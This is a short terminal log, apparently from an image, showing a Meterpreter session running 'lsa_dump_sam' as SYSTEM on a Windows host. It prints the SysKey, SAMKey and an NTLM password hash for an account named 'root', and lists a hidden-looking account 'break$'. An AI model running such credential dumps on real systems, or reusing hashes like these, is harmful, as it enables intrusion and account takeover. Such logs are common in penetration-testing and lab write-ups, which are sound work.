 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN-L1PQUNC18NH
SysKey : ac97edd6535ea9893dd9880f4f34be53
Local SID : S-1-5-21-302623555-3281520180-1598869291
SAMKey : 1e258b5498f3d51bc3a9c82609767f42
RID  : 000001f4 (500)
User : root
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : break$
meterpreter >